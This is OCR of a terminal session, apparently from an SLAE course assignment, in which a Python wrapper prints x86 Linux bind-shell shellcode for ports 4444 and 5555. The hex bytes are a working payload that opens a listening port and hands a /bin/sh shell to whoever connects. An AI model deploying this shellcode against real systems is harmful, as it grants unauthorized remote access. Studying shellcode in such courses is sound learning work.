 student@ubuntu: ~/Desktop... ✖ student@ubuntu: ~/Desktop... ✖ student@ubuntu: ~/Desktop... ✖
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$ python wrapper.py
Usage: wrapper.py <port>
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$ python wrapper.py 1
[!] 1 not a valid port, must be between 0-65535!
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$ python wrapper.py 666666
[!] 666666 not a valid port, must be between 0-65535!
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$ python wrapper.py 4444
\x31\xc0\x50\x6a\x01\x6a\x02\x31\xc9\x89\xe1\xb0\x66\xb3\x01\xcd\x80\x89\xc6\x31
\xdb\x53\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xb0
\x66\xcd\x80\x6a\x01\x56\x89\xe1\xb3\x04\xb0\x66\xcd\x80\x50\x50\x56\x89\xe1\xb3
\x05\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41\x80\xf9\x04\x75\xf6\x31
\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1
\xb0\x0b\xcd\x80
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$ python wrapper.py 5555
\x31\xc0\x50\x6a\x01\x6a\x02\x31\xc9\x89\xe1\xb0\x66\xb3\x01\xcd\x80\x89\xc6\x31
\xdb\x53\x66\x68\x15\xb3\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xb0
\x66\xcd\x80\x6a\x01\x56\x89\xe1\xb3\x04\xb0\x66\xcd\x80\x50\x50\x56\x89\xe1\xb3
\x05\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41\x80\xf9\x04\x75\xf6\x31
\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1
\xb0\x0b\xcd\x80
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_1$